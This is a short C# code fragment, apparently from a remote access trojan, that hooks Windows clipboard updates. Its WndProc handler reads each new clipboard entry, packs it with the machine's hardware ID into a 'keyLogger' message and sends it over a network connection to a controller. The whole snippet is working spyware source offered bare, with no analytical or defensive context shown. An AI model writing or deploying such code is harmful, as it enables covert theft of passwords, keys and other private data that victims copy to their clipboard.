 protected override void WndProc(ref Message m)
{
if (m.Msg == WM_CLIPBOARDUPDATE)
{
Debug.WriteLine($"Clipboard {Clipboard.GetCurrentText()}");
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "keyLogger";
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("log").AsString = $"\n\r[Clipboard]\n{Clipboard.GetCurrentText()}\n\r";
Connection.Send(msgpack.Encode2Bytes());
}
base.WndProc(ref m);
}